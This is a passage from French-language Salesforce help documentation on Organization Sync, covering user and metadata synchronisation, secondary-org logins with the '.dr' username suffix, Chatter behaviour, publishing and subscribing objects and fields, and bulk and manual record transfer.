- **•** Si vous avez choisi de synchroniser les utilisateurs, mais que vous devez déclencher manuellement la réplication de tous les utilisateurs, accédez à la page de détail de votre connexion Synchronisation de l'organisation dans l'organisation principale. Dans la section Détails de connexion, cliquez sur **Modifier**, désélectionnez la case **Synchroniser des utilisateurs**, puis cliquez sur **Enregistrer**. Cliquez ensuite de nouveau sur **Modifier**, sélectionnez une nouvelle fois la case **Synchroniser des utilisateurs**, puis cliquez sur **Enregistrer**.

#### **Comment les utilisateurs se connectent-ils à l'organisation secondaire ?**

Les utilisateurs se connectent à l'organisation secondaire en utilisant une version modifiée de leur nom d'utilisateur dans l'organisation principale et un mot de passe personnalisé.

#### **Comment puis-je vérifier si tous les utilisateurs ont été ajoutés à l'organisation secondaire ?**

Examinez le champ Statut de connexion de la page de détail de votre connexion Synchronisation de l'organisation dans l'organisation principale. Dès que vous acceptez l'invitation à la connexion, le statut de connexion indique Synchronisation des métadonnées en cours, si vous avez choisi de synchroniser les métadonnées. Cela signifie que les métadonnées que vous prenez en charge sont copiées vers l'organisation secondaire. Le statut de connexion change ensuite en Synchronisation des utilisateurs en cours pendant la copie des utilisateurs vers l'organisation secondaire. Lorsque le statut de connexion change en Actif, tous les enregistrements utilisateur sont disponibles dans l'organisation secondaire. Les échecs de réplication d'utilisateurs sont consignés dans le journal de synchronisation de l'organisation.

#### **Combien de temps dure la synchronisation des utilisateurs ?**

Le délai nécessaire dépend de la quantité de données utilisateur dans votre organisation principale.

#### **Quels types d'utilisateur sont synchronisés ?**

Tous les utilisateurs qui disposent de licences Salesforce standard sont synchronisés. Pour plus d'informations sur les utilisateurs qui appartiennent à cette catégorie, reportez-vous à [Licences utilisateur standard](https://help.salesforce.com/HTViewHelpDoc?id=users_license_types_available.htm&language=en_US).

#### **Les mises à jour associées aux utilisateurs sont-elles synchronisées ?**

Oui. Les mises à jour suivantes sont synchronisées en temps réel et dans les deux sens entre les organisations :

**•** Ajout, mise à jour ou désactivation d'un utilisateur

**•** Attribution ou réattribution d'un rôle, d'un profil utilisateur ou d'un ensemble d'autorisations à un utilisateur (à condition que le rôle, le profil utilisateur ou l'ensemble d'autorisations existent dans les deux organisations)

Si vous avez choisi de synchroniser les métadonnées, d'autres modifications des métadonnées associées aux utilisateurs, notamment la création et la mise à jour de profils utilisateur, sont également synchronisées pour vous.

Remarque: Si vous souhaitez synchroniser les mises à jour des utilisateurs dans une seule direction, depuis l'organisation principale vers la secondaire, connectez-vous à l'organisation secondaire, puis désélectionnez la case **Synchroniser les utilisateurs** dans la page de détail de votre connexion Synchronisation de l'organisation. Cela bloque l'envoi des mises à jour des utilisateurs depuis l'organisation secondaire vers la principale.

#### **Que se passe-t-il si je choisis de synchroniser les utilisateurs, mais pas les métadonnées ?**

Pour limiter les problèmes de synchronisation, nous recommandons de sélectionner les deux options **Synchroniser les utilisateurs** et **Synchroniser les métadonnées** en envoyant l'invitation à la connexion. Cependant, si vous choisissez de synchroniser les utilisateurs sans les métadonnées, acceptez l'invitation à la connexion uniquement après avoir mis à jour les métadonnées dans l'organisation secondaire pour qu'elles correspondent aux métadonnées de l'organisation principale. Si des métadonnées associées aux utilisateurs, par exemple des profils utilisateur, sont manquantes dans l'organisation secondaire, la synchronisation en masse échoue et doit être réexécutée. Les échecs de synchronisation d'utilisateurs sont répertoriés dans le journal de synchronisation de l'organisation.

#### Gestion des connexions à l'organisation secondaire

Les utilisateurs de la Synchronisation de l'organisation reçoivent des identifiants de connexion distincts pour accéder à l'organisation secondaire. Les connexions utilisateur à l'organisation secondaire peuvent être configurées et gérées de la même façon que dans l'organisation principale.

Les utilisateurs se connectent à l'organisation secondaire avec une version modifiée de leur nom d'utilisateur dans l'organisation principale et avec un mot de passe personnalisé. Les noms d'utilisateur de l'organisation secondaire se terminent par **.dr**, qui permet de mapper correctement les enregistrements utilisateur entre les deux organisations. Par exemple, si un nom d'utilisateur dans l'organisation principale est tmiller@masociete.com, son nom d'utilisateur dans l'organisation secondaire est tmiller@masociete.com.dr.

Lors de la copie d'un enregistrement utilisateur dans l'organisation secondaire, le suffixe **.dr** est automatiquement ajouté au nom d'utilisateur. Toutefois, si une personne crée un nouvel utilisateur dans l'organisation secondaire, elle doit ajouter **.dr** au nom d'utilisateur. Si **.dr** n'est pas ajouté,

l'enregistrement utilisateur n'est pas copié dans l'organisation principale. Le Journal de synchronisation de l'organisation secondaire répertorie les erreurs de nom d'utilisateur.

Remarque: Si un utilisateur ne peut pas accéder à l'organisation principale après avoir dépassé le nombre maximal de tentatives de saisie du mot de passe, il peut se connecter à l'organisation secondaire.

#### Configuration des connexions utilisateur

Une fois la synchronisation de l'utilisateur terminée, l'administrateur Salesforce doit se connecter à l'organisation secondaire et réinitialiser tous les mots de passe d'utilisateur. Le cas échéant, un e-mail est envoyé à tous les utilisateurs avec un mot de passe temporaire. Informez vos utilisateurs que cet e-mail contient le mot de passe d'accès à l'organisation secondaire, à utiliser avec leur nom d'utilisateur dans l'organisation secondaire (leur nom d'utilisateur Salesforce habituel auquel le suffixe **.dr** est ajouté).

Les utilisateurs peuvent se connecter aux deux organisations à partir de la page de connexion de Salesforce, en veillant à utiliser les identifiants correspondants. Vous gérez les connexions utilisateur de l'organisation secondaire de la même façon que pour l'organisation principale.

Éditions

Disponible avec : Salesforce Classic

Les mots de passe temporaires des nouveaux utilisateurs expirent au bout de six mois, et les utilisateurs doivent changer leur mot de passe lors de leur première connexion. Le lien de connexion dans l'e-mail est à usage unique. Un utilisateur qui suit le lien sans définir de mot de passe, ou qui laisse le lien expirer, doit demander à un administrateur de réinitialiser son mot de passe pour pouvoir se connecter.

### Fonctionnement de Chatter dans la synchronisation de l'organisation

Chatter fonctionne normalement dans l'organisation secondaire, mais les fonctionnalités de Chatter, telles que les groupes, les mentions, les mentions J'aime, les partages et les rubriques, ne sont pas synchronisées entre l'organisation principale et l'organisation secondaire.

Si vous avez activé la synchronisation bidirectionnelle, Chatter fonctionne comme suit lors de la synchronisation de l'organisation :

#### **Publications**

Les publications de texte, de lien et de fichier ainsi que les commentaires sont synchronisés entre les organisations. Par conséquent, une publication dans une organisation est visible dans l'autre organisation.

Remarque: Les organisations doivent être configurées pour prendre en charge les fils synchronisés.

#### **Mentions J'aime**

Les utilisateurs peuvent aimer des publications et des commentaires aussi bien dans l'organisation secondaire que dans la principale, mais les mentions J'aime dans une organisation ne sont pas visibles dans l'autre organisation. Les utilisateurs continuent de recevoir les notifications par e-mail sur l'activité dans les publications ou les commentaires qu'ils ont aimés, qu'ils aient publié leur mention J'aime dans l'organisation principale ou dans la secondaire. Par exemple, Rita travaille dans l'organisation secondaire et aime une publication. Lorsqu'elle revient travailler dans l'organisation principale, sa mention J'aime n'est pas visible dans cette publication. Cependant, si quelqu'un dans l'une des deux organisations commente la publication qu'elle a aimée, elle reçoit une notification par e-mail.

#### **Partages**

Les utilisateurs peuvent cliquer sur **Partager** dans les publications aussi bien dans l'organisation secondaire que dans l'organisation principale.

#### **Groupes**

Les utilisateurs peuvent créer et modifier des groupes Chatter aussi bien dans l'organisation secondaire que dans l'organisation principale, mais les groupes ne sont pas synchronisés entre les deux organisations. Cela signifie qu'un groupe qui existe dans l'organisation principale n'est pas visible dans l'organisation secondaire, et inversement.

#### **Mentions**

Les utilisateurs peuvent mentionner des personnes et des groupes aussi bien dans l'organisation secondaire que dans la principale, mais les mentions effectuées dans une organisation ne peuvent pas être cliquées dans l'autre organisation. Par exemple, un utilisateur publie le commentaire suivant dans l'organisation principale : « @Ella Roberts, cela peut t'intéresser ». Dans l'organisation secondaire, le commentaire est visible, mais « @Ella Roberts » ne pointe pas vers le profil d'Ella.

#### **Rubriques**

Les utilisateurs ajouter des rubriques à des publications aussi bien dans l'organisation secondaire que dans l'organisation principale, mais les rubriques ne sont pas synchronisées entre les deux organisations. Cela signifie qu'une publication à laquelle des rubriques sont ajoutées dans l'organisation principale n'est pas répertoriée dans les rubriques de l'organisation secondaire.

### Éditions

Disponible avec : Salesforce Classic

## Synchronisation des données critiques de l'entreprise

## Publication et abonnement à des objets dans la Synchronisation de l'organisation

Lorsque les organisations principale et secondaire sont connectées via une connexion de synchronisation de l'organisation, vous pouvez lancer un processus de publication et d'abonnement qui active un flux d'insertion, de mise à jour et de suppression d'enregistrements entre les organisations.

Dans le processus de publication et d'abonnement, les objets et leurs champs sont publiés dans l'organisation principale et abonnés dans l'organisation secondaire. Ensuite, pour s'assurer que les mises à jour des enregistrements sont transmises dans les deux directions, le même processus est répété depuis l'organisation secondaire vers l'organisation principale.

La publication d'un objet ne copie aucun enregistrement dans l'organisation secondaire. Elle crée simplement un chemin qui permet d'exécuter une synchronisation en masse pour copier les enregistrements de ce type d'objet depuis l'organisation principale vers la secondaire. Par exemple, une fois l'objet Compte publié, vous pouvez exécuter une synchronisation en masse afin de copier

### **Éditions**

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

tous les comptes dans l'organisation secondaire. Après la synchronisation en masse initiale, toutes les insertions, mises à jour et suppressions d'enregistrements de ce type d'objet sont automatiquement synchronisées dans les deux organisations.

Conseil: La page Détails de la connexion représente la plate-forme de votre connexion de Synchronisation de l'organisation.

Une fois votre connexion établie, prenez le temps de découvrir cette page à l'aide d'une présentation interactive. **[Procédure](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) pas à pas** [: Explore the Connection Detail Page](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg). Avant de commencer, assurez-vous d'ajouter l'onglet Connexions à votre environnement Salesforce.

#### [Quels objets peuvent être publiés ?](#page-5192-0)

Seuls certains objets peuvent être publiés dans la Synchronisation de l'organisation. Déterminez avec précaution les objets que vous souhaitez publier. Réfléchissez à la publication des objets les plus importants pour votre activité.

#### [Compréhension des relations de référence](#page-5193-0)

Avant de lancer le processus publier-et-abonner, assurez-vous de comprendre le rôle des références dans la synchronisation de l'organisation. La Synchronisation de l'organisation conserve automatiquement la plupart des relations de référence standard. Vous devez toutefois publier des objets et leurs champs en reflétant la hiérarchie de votre modèle de données.

#### [Publication d'objets dans l'organisation secondaire](#page-5193-1)

Lorsque vous avez configuré la connexion de synchronisation de l'organisation, vous pouvez publier des objets de votre choix vers l'organisation secondaire.

#### [Modification de champs publiés](#page-5194-0)

Lorsque vous publiez un objet dans la Synchronisation de l'organisation, vous pouvez également contrôler les champs que vous publiez dans cet objet. Tous les champs pris en charge sont publiées par défaut lorsque vous publiez leur objet parent, mais vous pouvez annuler leur publication. Si un champ n'est pas publié, il n'est pas affiché dans l'organisation liée.

#### [Abonnement à des objets dans l'organisation secondaire](#page-5195-0)

Lorsque vous publiez un objet dans la Synchronisation de l'organisation, vous devez vous abonner à l'objet dans l'organisation secondaire. Lorsque vous vous abonnez à un objet, vous le mappez avec lui-même pour assurer que les enregistrements de ce type d'objet s'affichent dans l'organisation secondaire.

#### [Modification des champs abonnés](#page-5196-0)

Lorsque vous vous abonnez à un objet dans la synchronisation de l'organisation, ses champs sont automatiquement abonnés par défaut. Les champs sont automatiquement mappés entre eux pour garantir leur synchronisation.

#### [Exécution du processus de publication](#page-5196-1)

La publication d'objets dans l'organisation principale et l'abonnement à ces objets dans l'organisation secondaire permettent d'envoyer les mises à jour d'enregistrement de ce type d'objet depuis l'organisation principale vers la secondaire. Si vous souhaitez envoyer les mises à jour dans les deux directions, vous devez publier et vous abonner aux mêmes objets dans le sens opposé, c.-à-d. de l'organisation secondaire vers la principale.

### <span id="page-5192-0"></span>Quels objets peuvent être publiés ?

Seuls certains objets peuvent être publiés dans la Synchronisation de l'organisation. Déterminez avec précaution les objets que vous souhaitez publier. Réfléchissez à la publication des objets les plus importants pour votre activité.

Lorsque vous choisissez les objets à publier, pensez aux relations entre les objets. Lorsqu'un objet est l'enfant d'un autre, par exemple Contact qui est un enfant de Compte, publiez les deux objets pour permettre au Contact de référencer le Compte dans l'organisation secondaire.

Dans la Synchronisation de l'organisation, vous pouvez publier les objets ci-dessous.

#### **Tout objet qui a été déployé**

**Compte**

**Pièce jointe (privée ou publique)**

**Requête**

#### **Commentaire de requête (privé ou public)**

#### **Membre d'équipe de requête**

Cela inclut les membres d'équipe de requête prédéfinis, mais s'applique uniquement aux membres d'équipe de requête qui sont des utilisateurs. Les membres d'équipe de requête qui sont des contacts ne sont pas pris en charge.

#### **Contact**

Si les comptes personnels sont activés dans votre organisation, publiez Contact et Compte ensemble pour obtenir de meilleurs résultats.

#### **Email Message**

Les e-mails brouillon et les images en ligne ne sont pas pris en charge.

#### **Commentaire de fil**

#### **Élément de fil**

Si vous sélectionnez l'option Synchroniser les fils et les champs d'audit lorsque vous établissez la connexion de synchronisation de l'organisation, les objets Élément de fil et Commentaire de fil doivent être publiés pour permettre la synchronisation des fils entre les deux organisations. Seules les publications de texte, de lien et de fichier inférieures à 50 Mo sont prises en charge.

#### **Piste**

#### **Opportunité**

Pour obtenir de meilleurs résultats, mettez à jour les étapes d'opportunité dans la page de détail d'enregistrement de l'opportunité. Les actions globales de recherche et de remplacement des étapes d'opportunité ne sont pas prises en charge dans la Synchronisation de l'organisation, et ne sont pas synchronisées entre les organisations principale et secondaire.

### Éditions

Disponible avec : Salesforce Classic

#### **Produit**

#### **Tâche**

#### <span id="page-5193-0"></span>Compréhension des relations de référence

Avant de lancer le processus publier-et-abonner, assurez-vous de comprendre le rôle des références dans la synchronisation de l'organisation. La Synchronisation de l'organisation conserve automatiquement la plupart des relations de référence standard. Vous devez toutefois publier des objets et leurs champs en reflétant la hiérarchie de votre modèle de données.

Salesforce préserve les relations de référence hiérarchiques pour un niveau de référence. Par exemple, les références entre l'objet enfant Contact et l'objet parent Compte sont préservées.

Lorsqu'une entité parente est supprimée dans Salesforce, ses entités enfant (notamment les pièces jointes) sont également supprimées. Cela est également vrai pour la Synchronisation de l'organisation. Par exemple, si une requête contenant plusieurs pièces jointes est synchronisée, une suppression réversible de la requête dans l'une des organisations entraîne la suppression réversible de la requête et de ses pièces jointes dans les deux organisations. De la même façon, la restauration de la requête dans l'une des organisations entraîne la restauration de la requête et de ses pièces jointes dans les deux organisations.

Pour préserver les relations de référence des entités en cours de publication dans la connexion Synchronisation de l'organisation, respectez les consignes suivantes :

- **•** Les deux entités doivent être sélectionnées pour la publication et l'abonnement.
- **•** Publiez l'entité parente dans l'organisation secondaire avant ou en même temps que l'entité enfant. Si l'entité enfant d'une relation de référence est publiée en premier, le champ de relation est vide. Si ce champ de référence est requis, la réplication de l'enregistrement échoue. Pour obtenir de meilleurs résultats, publiez tous les objets ensemble afin de préserver les références.
- <span id="page-5193-1"></span>**•** Le modèle de données ne doit inclure aucune dépendance circulaire.

#### Publication d'objets dans l'organisation secondaire

Lorsque vous avez configuré la connexion de synchronisation de l'organisation, vous pouvez publier des objets de votre choix vers l'organisation secondaire.

Lorsque vous publiez et vous abonnez à un objet, vous créez un lien entre les organisations principale et secondaire qui permet de synchroniser les insertions, les mises à jour et les suppressions de cet objet entre les deux organisations.

Pour publier des objets depuis l'organisation principale vers la secondaire :

- **1.** Connectez-vous à l'organisation principale.
- **2.** Accédez à l'onglet Connexions.
- **3.** Dans la colonne Nom de connexion, cliquez sur le nom de la connexion Synchronisation de l'organisation.
- **4.** Dans la section Objets publiés, cliquez sur **Publier/Annuler la publication**.
- **5.** Sélectionnez tous les objets que vous souhaitez publier vers l'organisation secondaire.

### Éditions

#### Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier des objets publiés :

**•** Gérer les connexions



<span id="page-5194-0"></span>**6.** Cliquez sur **Enregistrer**. Les objets que vous avez publiés sont affichés dans la section Objets publiés.

### Modification de champs publiés

Lorsque vous publiez un objet dans la Synchronisation de l'organisation, vous pouvez également contrôler les champs que vous publiez dans cet objet. Tous les champs pris en charge sont publiées par défaut lorsque vous publiez leur objet parent, mais vous pouvez annuler leur publication. Si un champ n'est pas publié, il n'est pas affiché dans l'organisation liée.

Pour modifier les champs publiés d'un objet :

- **1.** Accédez à l'onglet Connexions.
- **2.** Dans la colonne Nom de connexion, cliquez sur le nom de la connexion Synchronisation de l'organisation.
- **3.** Dans la section Objets publiés, cliquez sur **Modifier** en regard du nom d'un objet.

### Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier des champs publiés :

**•** Gérer les connexions



La liste des champs associés à cet objet s'affiche. Tous les champs pris en charge sont sélectionnés par défaut.

### Remarque:

**•** Les champs d'audit ne figurent pas dans la liste des champs qui peuvent être publiés, car ils sont automatiquement synchronisés.

- **•** Les champs de zone de texte enrichi (RTA) ne peuvent pas être publiés.
- **•** Les champs de formule et les champs récapitulatifs de cumul ne peuvent pas être publiés, car leurs valeurs sont déterminées par les valeurs d'autres champs. Pour contourner cette difficulté, assurez-vous que les champs de saisie d'un champ de formule ou d'un champ récapitulatif de cumul sont publiés. Créez ensuite un champ de formule ou un champ récapitulatif de cumul identique dans l'organisation secondaire, qui référence ces champs de saisie pour calculer leur valeur.
- **•** Les champs de référence à des objets non publiés sont automatiquement publiés, car la publication de ces champs peut entraîner des erreurs de synchronisation. Par exemple, si un champ de l'objet Contact inclut une référence à des comptes et que l'objet Compte n'a pas encore été publié, ce champ ne peut être publié que manuellement.
- **4.** Désélectionnez les champs que vous ne souhaitez pas publier. Avant de publier un champ, tenez compte des relations de référence qui vont être affectées.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Si une synchronisation bidirectionnelle est mise en oeuvre et que vous annulez la publication d'un champ qui est déjà publié et abonné, répétez les étapes ci-dessus dans l'organisation liée.

ATTENTION: Lorsque vous exécutez l'une des actions suivantes sur un champ dans une organisation, l'abonnement au champ est automatiquement annulé dans l'organisation liée :

- **•** Supprimer le champ
- **•** Changer le type de champ
- **•** Modifier la taille ou la précision d'un champ de zone de texte longue, de texte, de pourcentage, numérique ou de devise

Le champ reste publié, mais vous devez renouveler l'abonnement dans l'organisation liée.

<span id="page-5195-0"></span>Remarque: Pour ajouter un champ à un objet déjà publié dans la synchronisation de l'organisation, publiez et abonnez-vous au champ pour vous assurer que ses mises à jour sont synchronisées. Ne mettez pas à jour la valeur de champ des enregistrements existants avant d'avoir publié le champ et de vous y être abonné(e).

### Abonnement à des objets dans l'organisation secondaire

Lorsque vous publiez un objet dans la Synchronisation de l'organisation, vous devez vous abonner à l'objet dans l'organisation secondaire. Lorsque vous vous abonnez à un objet, vous le mappez avec lui-même pour assurer que les enregistrements de ce type d'objet s'affichent dans l'organisation secondaire.

Pour vous abonner à des objets dans l'organisation secondaire :

- **1.** Connectez-vous à l'organisation secondaire.
- **2.** Accédez à l'onglet Connexions.
- **3.** Dans la colonne Nom de connexion, cliquez sur le nom de la connexion Synchronisation de l'organisation.
- **4.** Dans la liste associée Objets abonnés, cliquez sur **S'inscrire/Se désinscrire**.
- **5.** Sélectionnez **Mapper automatiquement les objets** pour mapper chaque objet avec le même. Par exemple, Compte est mappé avec Compte.
- **6.** Cliquez sur **Enregistrer**. Les objets auxquels vous vous abonnez sont désormais affichés dans la section Objets abonnés.

Lorsque vous vous abonnez à un objet dans la synchronisation de l'organisation, tous ses champs sont automatiquement mappés et abonnés. Si vous ne souhaitez pas synchroniser un champ particulier, annulez sa publication.

### Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier des objets abonnés :

**•** Gérer les connexions

### <span id="page-5196-0"></span>Modification des champs abonnés

Lorsque vous vous abonnez à un objet dans la synchronisation de l'organisation, ses champs sont automatiquement abonnés par défaut. Les champs sont automatiquement mappés entre eux pour garantir leur synchronisation.

Pour afficher les champs abonnés dans un objet :

- **1.** Connectez-vous à l'organisation abonnée.
- **2.** Accédez à l'onglet Connexions.
- **3.** Cliquez sur le nom de la connexion de Synchronisation de l'organisation.
- **4.** Dans la section Objets abonnés, cliquez sur **Modifier** en regard du nom de l'objet. Un champ est abonné si la colonne Vos champs contient une valeur de mappage différente de --Aucun--. Les champs doivent être mappés entre eux (par exemple, le champ Description du compte est mappé avec Description du compte).

### Remarque:

- **•** Si la colonne Vos champs indique **Aucun disponible** pour un champ, cela signifie que le champ est une référence à un objet auquel aucun abonnement n'a encore été souscrit. Une fois abonné à l'objet correspondant, les champs qui le référencent sont également automatiquement abonnés.
- <span id="page-5196-1"></span>**•** Si vous ne souhaitez pas synchroniser un champ particulier, il suffit d'annuler sa publication. Il n'est pas nécessaire de se désabonner du champ.

### Exécution du processus de publication

La publication d'objets dans l'organisation principale et l'abonnement à ces objets dans l'organisation secondaire permettent d'envoyer les mises à jour d'enregistrement de ce type d'objet depuis l'organisation principale vers la secondaire. Si vous souhaitez envoyer les mises à jour dans les deux directions, vous devez publier et vous abonner aux mêmes objets dans le sens opposé, c.-à-d. de l'organisation secondaire vers la principale.

Important: Si vous mettez en oeuvre une synchronisation unidirectionnelle, ignorez ce processus.

- **1.** Dans l'organisation secondaire, publiez tous les objets vers l'organisation principale.
- **2.** Dans l'organisation principale :
	- **a.** Abonnez-vous à tous les objets publiés et mappez-les.
	- **b.** Si nécessaire, modifiez les champs abonnés des objets.

Une fois les objets publiés et abonnés dans les deux directions (de l'organisation principale vers la secondaire et de l'organisation secondaire vers la principale), vous pouvez effectuer une synchronisation en masse afin de copier les enregistrements vers l'organisation secondaire. Après la synchronisation en masse initiale, toutes les insertions, mises à jour et suppressions d'enregistrements sont automatiquement synchronisées dans les deux organisations.

Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier des champs abonnés :

**•** Gérer les connexions

### Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour publier et vous abonner à des objets :

**•** Gérer les connexions

### Exécution d'une synchronisation en masse

Une synchronisation en masse déclenche la copie des nouveaux enregistrements dont le type d'objet est publié et abonné. Les enregistrements sont ainsi disponibles dans les deux organisations. Une synchronisation en masse copie les enregistrements dans une seule direction. Par conséquent, une synchronisation en masse dans l'organisation principale copie les nouveaux enregistrements vers l'organisation secondaire.

Pour exécuter une synchronisation en masse :

- **1.** Cliquez sur **Synchronisation en masse** dans la page de détail de votre connexion Synchronisation de l'organisation. La page de synchronisation en masse affiche la liste de tous les objets publiés.
- **2.** Spécifiez un nombre d'entités à synchroniser, ou sélectionnez une date d'échéance au cours de l'année passée pour contrôler les enregistrements synchronisés.
	- Important: La date limite est définie par défaut sur un an avant la date actuelle. Pour la synchronisation en masse initiale, synchronisez vos enregistrements dans des groupes basés sur la date, afin de réduire la quantité de données traitées simultanément.

Par exemple, vous pouvez effectuer une première synchronisation en masse sur les trois derniers mois seulement, puis une deuxième synchronisation en masse sur les six derniers mois. Le regroupement d'enregistrements ne prend pas plus de temps, car le système ne resynchronise pas les enregistrements déjà synchronisés.

#### **3.** Cliquez sur **Démarrer la synchronisation**.

### Consignes relatives à la synchronisation en masse

Une synchronisation en masse déclenche la copie de tout enregistrement dont le type d'objet est publié et abonné. L'enregistrement est ainsi disponible dans les deux organisations. Lorsqu'un enregistrement a été copié lors d'une synchronisation en masse, toutes ses mises à jour ultérieures sont synchronisées.

#### **Quand dois-je effectuer une synchronisation en masse ?**

Lorsque vous exécutez le processus publier-et-abonner dans le cadre de la configuration de la synchronisation de l'organisation, l'organisation secondaire ne contient aucun enregistrement. Effectuez une synchronisation en masse préalable afin d'alimenter rapidement la deuxième organisation avec des enregistrements et permettre ainsi aux utilisateurs d'accéder à leur données lorsque la première organisation n'est pas disponible. De plus, effectuez une synchronisation en masse chaque fois que vous publiez et vous abonnez à de nouveaux objets.

#### **Comment puis-je sélectionner une date limite dans la page Synchronisation en masse ?**

Une synchronisation en masse déclenche la copie de tout enregistrement créé ou modifié après une date donnée de l'année précédente. Sélectionnez cette date dans la page Synchronisation en masse. Pour la synchronisation en masse initiale, synchronisez vos enregistrements dans des groupes basés sur la date, afin de réduire la quantité de données traitées simultanément.

Par exemple, vous pouvez effectuer une première synchronisation en masse sur les trois derniers mois seulement, puis une deuxième synchronisation en masse sur les six derniers mois. Le regroupement d'enregistrements ne prend pas plus de temps, car le système ne resynchronise pas les enregistrements déjà synchronisés.

#### **Comment puis-je suivre la progression d'une synchronisation en masse ?**

Visualisez le nombre total d'enregistrements restants à synchroniser dans la File d'attente des enregistrements de synchronisation de l'organisation, dans la page de détail de la connexion Synchronisation de l'organisation. Pendant la synchronisation, le bouton

### Éditions

Disponible avec : Salesforce **Classic** 

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour exécuter une synchronisation en masse :

**•** Gérer les connexions

### Éditions

Disponible avec : Salesforce Classic

**Synchroniser en masse est désactivé**. La déconnexion de Salesforce n'affecte pas la synchronisation. Une fois la synchronisation terminée, le bouton **Synchroniser en masse** est de nouveau actif.

#### **Une synchronisation en masse peut-elle échouer ?**

Si un enregistrement compris dans une synchronisation en masse présente un problème, par exemple une référence non valide, cet enregistrement et ses enfants ne sont pas copiés, mais les enregistrements non associés aux enregistrements échoués restent copiés lors de la synchronisation en masse. Les échecs de réplication sont consignés dans le journal de synchronisation de l'organisation, alors que les échecs associés aux métadonnées sont consignés dans le journal Historique de la connexion.

#### **Combien de temps dure une synchronisation en masse ?**

La durée d'une synchronisation en masse dépend du nombre d'enregistrements à synchroniser. Une synchronisation en masse peut prendre plusieurs heures ou plusieurs jours.

### Transfert manuel d'enregistrements

Vous utiliserez la fonction de synchronisation en masse essentiellement pour copier des enregistrements vers l'organisation secondaire dans la synchronisation de l'organisation. Sachez néanmoins que vous pouvez également transférer des enregistrements individuels à partir de la page de détails des enregistrements dans Salesforce. Pour commencer, ajoutez la liste associée Partage externe à la présentation de page de chaque type d'objet publié dans la Synchronisation de l'organisation. La liste associée Partage externe indique le statut de partage de chaque enregistrement et les connexions avec lesquelles l'enregistrement est partagé.

- **1.** Pour transmettre un enregistrement et ses enregistrements associées vers l'organisation secondaire :
	- **a.** Accédez à la page de détail de l'enregistrement.
	- **b.** Dans la liste associée Partage externe, cliquez sur **Transférer ce [type d'objet]**.
- **2.** Pour transférer plusieurs enregistrements vers l'organisation secondaire :
	- **a.** Sélectionnez l'onglet du type d'enregistrement que vous souhaitez transmettre.
	- **b.** Sélectionnez une vue de liste dans la liste déroulante Afficher, puis cliquez sur **OK**.
	- **c.** Dans la vue de liste, sélectionnez les enregistrements que vous souhaitez transmettre. Pour sélectionner tous les enregistrements, cochez la case dans l'en-tête de la colonne.
	- **d.** Cliquez sur **Transférer à des connexions**.
- **3.** Sélectionnez la connexion Synchronisation de l'organisation dans la liste Connexions disponibles.
- **4.** Cliquez sur la flèche **Ajouter** pour déplacer la connexion vers la liste Connexions sélectionnées.
- **5.** Vous pouvez également sélectionner les enregistrements associés que vous souhaitez transférer.

Remarque: Lorsque vous transférez une requête vers l'organisation secondaire, l'option de transfert des membres de l'équipe de requête utilisateur, des éléments de fil, des commentaires de fil ou de l'équipe de requête prédéfinie n'est pas affichée, car ces éléments sont automatiquement transférés avec la requête. Les membres d'équipe de requête de contact ne sont pas pris en charge.

**6.** Cliquez sur **Enregistrer**.

Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher le statut de partage externe d'un enregistrement :

**•** Lire sur l'enregistrement

Pour gérer la connexion Synchronisation de l'organisation :

